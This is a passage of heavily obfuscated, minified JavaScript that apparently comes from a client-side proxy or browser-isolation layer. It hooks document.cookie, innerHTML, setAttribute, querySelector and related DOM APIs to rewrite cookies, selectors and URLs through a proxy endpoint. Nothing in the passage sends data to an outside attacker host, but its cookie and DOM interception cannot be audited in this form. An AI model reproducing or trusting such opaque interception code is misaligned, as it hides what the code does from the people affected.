V9['A'][m4(0x6db)](pM)[m4(0xd17)][m4(0xd9c)](this,pn);}),TL(pM,Gt(0x4e1),Gt(0x93c),{'get':function(){const m5=Gt;for(var pQ=arguments[m5(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][m5(0x6db)](pM)[m5(0xdf6)][m5(0x6db)][m5(0xd9c)](this,...pn);return pB?pB[m5(0x619)](';')[m5(0x730)](ps=>ps[m5(0xe55)]())[m5(0x730)](ps=>{const m6=m5,q0=ps[m6(0xc8a)]('=');return[ps[m6(0xd70)](0x0,q0),ps[m6(0xd70)](q0+0x1)];})[m5(0x730)](ps=>{const m7=m5;let [q0,q1]=ps;if((0x0,Vq['_'])(q0)){const [q2,q3,q4]=(0x0,Vq['ks'])(q0)[m7(0x619)](';');if(q4)return[q4,q1];}return[q0,q1];})[m5(0x730)](ps=>{const m8=m5;let [q0,q1]=ps;return''[m8(0xe30)](q0,'=')[m8(0xe30)](q1);})[m5(0x66b)](';\x20'):pB;},'set':function(pQ){const m9=Gt,pn=TS(pM)||new URL(pM[m9(0x67f)][m9(0xcca)]);for(var pA=arguments[m9(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];const q0=V9['A'][m9(0x6db)](pM)[m9(0xdf6)][m9(0x6db)][m9(0xd9c)](this,...pB),q1=q0?q0[m9(0x619)](';')[m9(0x730)](q5=>q5[m9(0xe55)]())[m9(0x730)](q5=>{const mV=m9,q6=q5[mV(0xc8a)]('=');return[q5[mV(0xd70)](0x0,q6),q5[mV(0xd70)](q6+0x1)];})[m9(0xe80)](q5=>{let [q6,q7]=q5;return(0x0,Vq['_'])(q6);})[m9(0x730)](q5=>{const mT=m9;let [q6,q7]=q5;return[q6,q7,...(0x0,Vq['ks'])(q6)[mT(0x619)](';')];})[m9(0x730)](q5=>{let [q6,q7,q8,q9,qV]=q5;return{'key':q6,'value':q7,'domain':q8,'path':q9,'name':qV};}):[],q2=(q5=>(0x0,TF[m9(0xd2b)])(q5,{'decodeValues':!0x1}))(pQ);if(void 0x0===q2[m9(0xd51)]&&(q2[m9(0xd51)]=pM[m9(0xa16)][m9(0x532)]),q3=(q3=q2[m9(0xd51)])[m9(0x7a8)]('.')?q3[m9(0x825)](0x1):q3,pn[m9(0x532)]===pP[m9(0x519)]&&(!q3||pn[m9(0x532)][m9(0x794)](q3)))return V9['A'][m9(0x6db)](pM)[m9(0xdf6)][m9(0x25e)][m9(0xd9c)](this,pQ,...pB);var q3;const q4=function(q5,q6,q7,q8,q9){const mp=m9,qV=new URL((0x0,V0['EW'])(q6[mp(0x67f)][mp(0xcca)])?(0x0,V0['sH'])(q6[mp(0x67f)][mp(0xcca)])[mp(0xae7)]:q6[mp(0x67f)][mp(0xcca)]);if(!q9[mp(0x219)]){if('/'===qV[mp(0x450)])q9[mp(0x219)]='/';else{const qT=qV[mp(0x450)][mp(0x619)]('/')[mp(0x825)](0x0,-0x1)[mp(0x66b)]('/');q9[mp(0x219)]=qT||'/';}}return q9[mp(0xd51)]||(q9[mp(0xd51)]=qV[mp(0x532)]),q9[mp(0xd51)][mp(0x7a8)]('.')||(q9[mp(0xd51)]='.'+q9[mp(0xd51)]),((qp,qq,qk,qD,qo)=>{const mq=mp,qw=qk[mq(0xbc7)](qI=>qI[mq(0xf08)]===qD[mq(0xf08)]&&qI[mq(0xd51)]===qD[mq(0xd51)]&&qI[mq(0x219)]===qD[mq(0x219)]),qy=qw?qw[mq(0x8b9)]:(0x0,Vq['md'])(''[mq(0xe30)](qD[mq(0xd51)],';')[mq(0xe30)](qD[mq(0x219)],';')[mq(0xe30)](qD[mq(0xf08)]),(0x0,TY['$o'])()),qE={'httpOnly':qD[mq(0xac7)],'maxAge':qD[mq(0x744)],'encode':qI=>qI};return qE[mq(0x219)]=function(qI,qU){const mk=mq,qf=(0x0,V0['rI'])(qU,qI[mk(0x519)]);if('v7'===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['lv'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)]((0x0,T7['Y_'])(qI[mk(0xd89)]),'/')[mk(0xe30)](qf);if('v8'===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['ep'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)]((0x0,T7['Y_'])(qI[mk(0xd89)]),'/')[mk(0xe30)](qf);if('v9'===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['ZM'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);if(mk(0xcb6)===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['Ph'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);if(mk(0xba2)===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['g3'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);if(mk(0xf44)===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['qF'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);throw new Error(mk(0xa68)[mk(0xe30)](qI));}(qp,qD[mq(0xd51)]),qE[mq(0xd51)]=new URL((0x0,VN['aV'])(qq))[mq(0x532)],qo&&(qE[mq(0x719)]=qo),qE[mq(0x2c8)]=!0x0,qE[mq(0x4fa)]=mq(0xf20),qD[mq(0xe2f)]&&!isNaN(qD[mq(0xe2f)][mq(0x3ad)]())&&(qE[mq(0xe2f)]=qD[mq(0xe2f)]),(0x0,TN['l'])(qy,qD[mq(0x6d0)],qE);})(q5,q7,q8,q9);}(pP,pM,V1['A'][m9(0xdd4)],q1,q2);return V9['A'][m9(0x6db)](pM)[m9(0xdf6)][m9(0x25e)][m9(0xd9c)](this,q4,...pB);}}),Ta(pM,Gt(0x4e1),Gt(0xcc3),function(pQ){const mD=Gt;return V9['A'][mD(0x6db)](pM)[mD(0x27f)][mD(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x372),Gt(0xcc3),function(pQ){const mo=Gt;return mo(0xb0e)!=typeof pQ&&(pQ=pM[mo(0xd78)](pQ)),V9['A'][mo(0x6db)](pM)[mo(0x6e9)][mo(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x4e1),Gt(0xc9e),function(pQ){const mw=Gt;return V9['A'][mw(0x6db)](pM)[mw(0xc1e)][mw(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x4e1),Gt(0xb62),function(pQ){const my=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][my(0x6db)](pM)[my(0xaf8)][my(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0x4e1),Gt(0xd21),function(pQ){const mE=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][mE(0x6db)](pM)[mE(0x77a)][mE(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0x4e1),Gt(0x7e2),function(pQ){const mI=Gt;let pn=pQ[mI(0x1e1)]();if(0x0===pn[mI(0x3b9)])return V9['A'][mI(0x6db)](pM)[mI(0x3d0)][mI(0xd9c)](this,'');const pA=/import\(['"](http.+?)['"]\)/g;pn[mI(0xdbb)](pA)&&(pn=pn[mI(0xf85)](pA,(q0,q1)=>{const mU=mI,q2=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q1,'kind':V0['MN'][mU(0x9fb)],'baseUrl':V9['A'][mU(0x6db)](pM)[mU(0xa49)][mU(0x6db)][mU(0x1048)](pM[mU(0x372)]),'endpoint':V1['A'][mU(0xdd4)]});return mU(0x424)[mU(0xe30)](q2,'\x27)');}));let pB=TG({'_window':pM,'protectUrlContext':pP,'html':pn,'docBaseUrl':V9['A'][mI(0x6db)](pM)[mI(0xa49)][mI(0x6db)][mI(0x1048)](this)})||pn;if(pn[mI(0x2c1)](mI(0x666))&&pn[mI(0x2c1)](mI(0xae4))&&!pn[mI(0x2c1)](mI(0x60c))&&pB[mI(0x2c1)](mI(0x60c))&&(pB=pB[mI(0x825)](0x0,pB[mI(0x5ec)](mI(0x60c)))),!pn[mI(0x2c1)]('\x0a')&&pn[mI(0x7a8)](mI(0x30f))&&pn[mI(0x619)]('<')[mI(0x3b9)]-0x1==0x1&&!pn[mI(0x2c1)](mI(0x8c1))&&pB[mI(0x794)](mI(0x8c1))&&(pB=pB[mI(0x825)](0x0,pB[mI(0x5ec)](mI(0x8c1)))),pn[mI(0x7a8)](mI(0x1026))&&pn[mI(0x794)](mI(0x8ba))){const q0=mI(0xcfb)[mI(0xe30)]((0x0,Vq['md'])(mI(0x83a)),'\x22>');pB=pB[mI(0x825)](0x0,pB[mI(0x5ec)](q0)+q0[mI(0x3b9)]);}const ps=V9['A'][mI(0x6db)](pM)[mI(0x3d0)][mI(0xd9c)](this,pB);return this[mI(0xfd8)]&&(TO(pM[mI(0x372)]),VJ(this[mI(0xfd8)]),T5(this[mI(0xfd8)]),VD[mI(0xcd6)](this[mI(0xfd8)]),pM[mI(0xb97)]&&pM[mI(0xb97)]()),ps;}),Ta(pM,Gt(0x4e1),Gt(0xb75),function(pQ){const mf=Gt;return this[mf(0x7e2)](pQ+'\x0a');}),Ta(pM,Gt(0x8c3),Gt(0xcc3),function(pQ){const mz=Gt;return V9['A'][mz(0x6db)](pM)[mz(0x7bd)][mz(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x8c3),Gt(0xb62),function(pQ){const me=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][me(0x6db)](pM)[me(0x5fa)][me(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0x8c3),Gt(0xd21),function(pQ){const mR=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][mR(0x6db)](pM)[mR(0xcb3)][mR(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0xef1),Gt(0xc0d),function(pQ,pn){const mx=Gt;return mx(0x452)!==pn?V9['A'][mx(0x6db)](pM)[mx(0xb41)][mx(0xd9c)](this,pQ,pn):V9['A'][mx(0x6db)](pM)[mx(0xb41)][mx(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),pn);}),TL(pM,Gt(0xf13),Gt(0xed5),{'get':function(){const mZ=Gt;for(var pQ=arguments[mZ(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mZ(0x6db)](pM)[mZ(0x64b)][mZ(0x6db)][mZ(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB;},'set':function(pQ){const mH=Gt;pQ=(0x0,Vq['_'])(pQ)?pQ:(0x0,Vq['md'])(pQ);for(var pn=arguments[mH(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][mH(0x6db)](pM)[mH(0x40b)][mH(0x25e)][mH(0xd9c)](this,pQ,...pA);}}),TX(pM,Gt(0xf13),Gt(0xa56),{'get':function(pQ,pn){const mG=Gt,pA=pQ[pn];return pA?mG(0x3b9)===pn?pA:mG(0x72f)==typeof pA?pn===(null===(pB=pM[mG(0x6fc)])||void 0x0===pB?void 0x0:pB[mG(0xc14)])?function(){const mm=mG,ps=pA[mm(0xd9c)](pQ);return new pM[(mm(0xf87))](ps,{'get':function(q0,q1){const mu=mm,q2=q0[q1];return q2?mu(0xa51)===q1?function(){const mN=mu,q3=q2[mN(0xd9c)](q0);return q3?new Proxy(q3,{'get':function(q4,q5){const mF=mN,q6=q4[q5];return q6?mF(0x6d0)===q5?new Proxy(q6,{'get':function(q7,q8){const mY=mF,q9=q7[q8];if(!q9)return q9;if(mY(0xf08)===q8&&q9[mY(0x7a8)](mY(0x7e5))){const qV=q9[mY(0x825)](0x5);return(0x0,Vq['_'])(qV)?mY(0x7e5)+(0x0,Vq['ks'])(qV):q9;}return q9;}}):mF(0x72f)==typeof q6?q6[mF(0x729)](q4):q6:q6;}}):q3;}:mu(0x72f)==typeof q2?q2[mu(0x729)](q0):q2:q2;}});}:pA[mG(0x729)](pQ):new pM[(mG(0xf87))](pA,{'get':function(ps,q0){const mi=mG,q1=ps[q0];if(!q1)return q1;if(mi(0x72f)==typeof q1)return q1[mi(0x729)](ps);if(mi(0xf08)===q0&&q1[mi(0x7a8)](mi(0x7e5))){const q2=q1[mi(0x825)](0x5);return mi(0x7e5)+((0x0,Vq['_'])(q2)?(0x0,Vq['ks'])(q2):q2);}return q1;}}):pA;var pB;}},null),TX(pM,Gt(0xf13),Gt(0x46c),{'get':function(pQ,pn){const md=Gt,pA=pQ[pn];if(!pA)return pA;if(md(0x81a)===pn)return function(){const mc=md,pB=[];for(var ps=arguments[mc(0x3b9)],q0=new Array(ps),q1=0x0;q1<ps;q1++)q0[q1]=arguments[q1];return q0[mc(0x985)](q2=>{const mj=mc;pB[mj(0x591)]((0x0,Vq['md'])(q2));}),pA[mc(0x1048)](pQ,[...pB]);};if(md(0x47d)===pn)return function(pB){const mg=md;return pA[mg(0x1048)](pQ,[(0x0,Vq['md'])(pB)]);};if(md(0xc1d)===pn)return function(){const ml=md;for(var pB=arguments[ml(0x3b9)],ps=new Array(pB),q0=0x0;q0<pB;q0++)ps[q0]=arguments[q0];const q1=ps[ml(0x730)](q2=>(0x0,Vq['md'])(q2));return pA[ml(0x1048)](pQ,[...q1]);};if(md(0x6d9)===pn)return function(pB,ps){const mr=md;return pA[mr(0x1048)](pQ,[(0x0,Vq['md'])(pB),ps]);};if(md(0xb71)===pn)return function(pB,ps){const mO=md;return pA[mO(0x1048)](pQ,[(0x0,Vq['md'])(pB),(0x0,Vq['md'])(ps)]);};if(md(0x6d0)===pn)return pA[md(0x619)]('\x20')[md(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[md(0x66b)]('\x20');if(pn===pM[md(0x6fc)][md(0xc14)])return function(){const mW=md,pB=pA[mW(0xd9c)](pQ);return new pM[(mW(0xf87))](pB,{'get':function(ps,q0){const mP=mW,q1=ps[q0];return q1?mP(0xa51)===q0?function(){const mM=mP,q2=q1[mM(0xd9c)](ps);return q2?new pM[(mM(0xf87))](q2,{'get':function(q3,q4){const mK=mM,q5=q3[q4];return q5?mK(0x6d0)===q4?(0x0,Vq['_'])(q5)?(0x0,Vq['ks'])(q5):q5:mK(0x72f)==typeof q5?q5[mK(0x729)](q3):q5:q5;}}):q2;}:mP(0x72f)==typeof q1?q1[mP(0x729)](ps):q1:q1;}});};if(md(0xb0e)==typeof pn){const pB=parseInt(pn);if(!isNaN(pB))return(0x0,Vq['_'])(pA)?(0x0,Vq['ks'])(pA):pA;}return md(0x72f)==typeof pA?pA[md(0x729)](pQ):pA;},'set':function(pQ,pn,pA){const ma=Gt;return ma(0x6d0)===pn&&(pA=pA[ma(0x619)]('\x20')[ma(0x730)](pB=>(0x0,Vq['_'])(pB)?pB:(0x0,Vq['md'])(pB))[ma(0x66b)]('\x20')),pQ[pn]=pA,!0x0;}},function(pQ){const mL=Gt;return pQ=pQ[mL(0x619)]('\x20')[mL(0x730)](pn=>(0x0,Vq['md'])(pn))[mL(0x66b)]('\x20'),V9['A'][mL(0x6db)](pM)[mL(0x2c0)][mL(0xd9c)](this,mL(0x321),pQ),pQ;},()=>!0x0),TL(pM,Gt(0xf13),Gt(0x8b0),{'get':function(){const mX=Gt;for(var pQ=arguments[mX(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][mX(0x6db)](pM)[mX(0x40b)][mX(0x6db)][mX(0xd9c)](this,...pn)[mX(0x619)]('\x20')[mX(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[mX(0x66b)]('\x20');},'set':function(pQ){const mb=Gt,pn=pQ[mb(0x619)]('\x20')[mb(0x730)](q0=>(0x0,Vq['md'])(q0))[mb(0x66b)]('\x20');for(var pA=arguments[mb(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return V9['A'][mb(0x6db)](pM)[mb(0x40b)][mb(0x25e)][mb(0xd9c)](this,pn,...pB);}}),Ta(pM,Gt(0xf13),Gt(0xd2a),function(pQ){const mh=Gt;return V9['A'][mh(0x6db)](pM)[mh(0x720)][mh(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));}),Ta(pM,Gt(0xf13),Gt(0x2fe),function(pQ){const mS=Gt;if(pQ[mS(0x7a8)](mS(0x7e5))){const pA=pQ[mS(0x825)](0x5)[mS(0x75f)]();(0x0,Vq['_'])(pA)||(pQ=mS(0x7e5)+(0x0,Vq['md'])(pA));}let pn='';return pn=mS(0x6bd)===pQ||mS(0x43f)===pQ||mS(0x24d)===pQ?V9['A'][mS(0x6db)](pM)[mS(0x665)][mS(0xd9c)](this,(0x0,Vq['md'])(pQ)):V9['A'][mS(0x6db)](pM)[mS(0x665)][mS(0xd9c)](this,pQ),pn?('id'===pQ&&(0x0,Vq['_'])(pn)?pn=(0x0,Vq['ks'])(pn):mS(0x321)===pQ?pn=pn[mS(0x619)]('\x20')[mS(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[mS(0x66b)]('\x20'):mS(0x9b8)===pQ||mS(0x7ac)===pQ?mS(0xb0e)==typeof pn&&pn[mS(0x7a8)](mS(0xf89))&&(pn=pn[mS(0x825)](0x3)):((()=>!!(mS(0x4d0)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0xf9e)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0xf63)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0x487)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xcca)===pQ&&(0x0,V0['EW'])(pn)||'a'===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xcca)===pQ&&(0x0,V0['EW'])(pn)||mS(0xd34)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0x36c)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0xd53)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xda5)===pQ&&(0x0,V0['EW'])(pn)))())?pn=(0x0,V0['sH'])(pn)[mS(0xae7)]:mS(0xf9e)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xd00)===pQ||mS(0x36c)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xd00)===pQ&&(0x0,V0['EW'])(pn)?pn=TH(pn):mS(0xd53)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xa8f)===pQ&&(0x0,Vq['_'])(pn)||this[mS(0x1a5)][mS(0x75f)]()[mS(0x7a8)](mS(0x952))&&mS(0x36c)===pQ&&(0x0,Vq['_'])(pn)||mS(0x1be)===pQ&&(0x0,Vq['_'])(pn)?pn=(0x0,Vq['ks'])(pn):mS(0xbf8)===pQ&&(0x0,Vq['_'])(pn)?pn=(0x0,Vq['xE'])(pn):mS(0x593)===pQ&&(pn=Tz(pn)),mS(0x4b4)===pQ&&(pn=(0x0,TR['H'])(pn)),pn):pn;}),Ta(pM,Gt(0xf13),Gt(0xc9e),function(pQ){const mv=Gt;return V9['A'][mv(0x6db)](pM)[mv(0xd4d)][mv(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0xf13),Gt(0xa04),function(pQ){const mJ=Gt;if(pQ[mJ(0x7a8)](mJ(0x7e5))){const pn=pQ[mJ(0x825)](0x5)[mJ(0x75f)]();(0x0,Vq['_'])(pn)||(pQ=mJ(0x7e5)+(0x0,Vq['md'])(pn));}return V9['A'][mJ(0x6db)](pM)[mJ(0x9c1)][mJ(0xd9c)](this,pQ);}),TL(pM,Gt(0xf13),'id',{'get':function(){const mC=Gt;for(var pQ=arguments[mC(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mC(0x6db)](pM)[mC(0xb9b)][mC(0x6db)][mC(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB;},'set':function(pQ){const mQ=Gt;mQ(0xb0e)!=typeof pQ&&(pQ=pM[mQ(0xd78)](pQ)),TE(pM,pQ);for(var pn=arguments[mQ(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][mQ(0x6db)](pM)[mQ(0xb9b)][mQ(0x25e)][mQ(0xd9c)](this,(0x0,Vq['md'])(pQ),...pA);}}),TL(pM,Gt(0xf13),Gt(0x949),{'get':function(){const mn=Gt;for(var pQ=arguments[mn(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mn(0x6db)](pM)[mn(0xcce)][mn(0x6db)][mn(0xd9c)](this,...pn);return mn(0x4b4)===this[mn(0x1a5)][mn(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(pQ){const mA=Gt;for(var pn=arguments[mA(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];if(mA(0x4b4)===this[mA(0x1a5)][mA(0x75f)]())return V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ}),...pA);if(mA(0xf63)===this[mA(0x1a5)][mA(0x75f)]())return V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,pQ,...pA);const ps=pQ[mA(0x1e1)]();return this instanceof pM[mA(0xfc9)]&&ps[mA(0x2c1)](mA(0xa1f))?V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,pQ,...pA):V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),...pA);}}),TL(pM,Gt(0xf13),Gt(0x6ca),{'get':function(){const mt=Gt;for(var pQ=arguments[mt(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mt(0x6db)](pM)[mt(0xead)][mt(0x6db)][mt(0xd9c)](this,...pn);return mt(0x4b4)===this[mt(0x1a5)][mt(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(pQ){const mB=Gt,pn=pQ[mB(0x1e1)]();for(var pA=arguments[mB(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return this instanceof pM[mB(0xfc9)]&&pn[mB(0x2c1)](mB(0xa1f))?V9['A'][mB(0x6db)](pM)[mB(0xead)][mB(0x25e)][mB(0xd9c)](this,pQ,...pB):V9['A'][mB(0x6db)](pM)[mB(0xead)][mB(0x25e)][mB(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),...pB);}}),Ta(pM,Gt(0xf13),Gt(0x402),function(pQ,pn){const ms=Gt;return V9['A'][ms(0x6db)](pM)[ms(0x58a)][ms(0xd9c)](this,pQ,this instanceof pM[ms(0x6f7)]&&ms(0x4b4)!==this[ms(0x1a5)][ms(0x75f)]()?TG({'_window':pM,'protectUrlContext':pP,'html':pn}):(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pn}));}),Ta(pM,Gt(0xf13),Gt(0xb62),function(pQ){const u0=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][u0(0x6db)](pM)[u0(0x859)][u0(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0xf13),Gt(0xd21),function(pQ){const u1=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][u1(0x6db)](pM)[u1(0xaf6)][u1(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0xf13),Gt(0xf1d),function(pQ){const u2=Gt;if(pQ[u2(0x7a8)](u2(0x7e5))){const pn=pQ[u2(0x825)](0x5)[u2(0x75f)]();(0x0,Vq['_'])(pn)||(pQ=u2(0x7e5)+(0x0,Vq['md'])(pn));}return V9['A'][u2(0x6db)](pM)[u2(0xd7b)][u2(0xd9c)](this,pQ);}),Ta(pM,Gt(0xf13),Gt(0xfed),function(pQ){const u3=Gt;return!!pQ&&V9['A'][u3(0x6db)](pM)[u3(0x56f)][u3(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));});const pK=[Gt(0xb76),Gt(0xf23),Gt(0xea4),Gt(0xfaa),Gt(0xd04),Gt(0x58d),Gt(0x78e)],pa=['id',Gt(0x321),Gt(0x7ac),Gt(0x9b8),Gt(0x916),Gt(0xbec),Gt(0xd00),Gt(0xcca),Gt(0x713),'as',Gt(0x606),Gt(0x480),Gt(0x1f2),Gt(0x1be),Gt(0xbf8),Gt(0x6bd),Gt(0x43f),Gt(0x24d),Gt(0x4b4),...pK];Ta(pM,Gt(0xf13),Gt(0xecc),function(pQ,pn){const u4=Gt;pQ=pQ[u4(0x75f)]();let pA=String(pn);const pB=this[u4(0x1a5)][u4(0x75f)]();if('id'!==pQ||(0x0,Vq['_'])(pA)){if(u4(0x321)===pQ)pA=pA[u4(0x619)]('\x20')[u4(0x730)](q0=>(0x0,Vq['md'])(q0))[u4(0x66b)]('\x20');else{if(u4(0x9b8)===pQ||u4(0x7ac)===pQ)pA=u4(0xf89)+pA;else{if(u4(0x4d0)===pB)u4(0x916)===pQ?pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x947)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}):u4(0xbec)===pQ&&(pA=u4(0x560)[u4(0xe30)](TI,u4(0xf73))[u4(0xe30)]((0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][u4(0xdd4)]+u4(0x802),'kind':V0['MN'][u4(0x9fb)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}),u4(0xeb7))[u4(0xe30)]((0x0,TU['x'])()['id'],u4(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pA}));else{if(u4(0xf9e)!==pB&&u4(0x41d)!==pB||u4(0x916)!==pQ){if(u4(0xf9e)!==pB&&u4(0x41d)!==pB||u4(0xd00)!==pQ){if(u4(0xf63)===pB&&u4(0x916)===pQ)pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x9fb)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});else{if(u4(0x487)===pB){var ps;const q0=u4(0x713)===pQ?pA:null===(ps=V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,u4(0x713)))||void 0x0===ps?void 0x0:ps[u4(0x75f)](),q1=u4(0xcca)===pQ?pA:V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,u4(0xcca)),q2='as'===pQ?pA:V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,'as'),q3=u4(0xb7a)===q0||u4(0x2db)===q0&&u4(0x4b4)===q2?V0['MN'][u4(0xe67)]:u4(0x2db)===q0&&u4(0xf63)===q2?V0['MN'][u4(0x9fb)]:V0['MN'][u4(0x85c)];u4(0xcca)===pQ?pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':q3,'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}):q1&&V9['A'][u4(0x6db)](pM)[u4(0xf0c)][u4(0x25e)][u4(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q1,'kind':q3,'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]}));}else{if('a'!==pB||u4(0xcca)!==pQ||(0x0,V0['EW'])(pA)){if('a'===pB&&u4(0x1f2)===pQ&&u4(0xb0e)==typeof 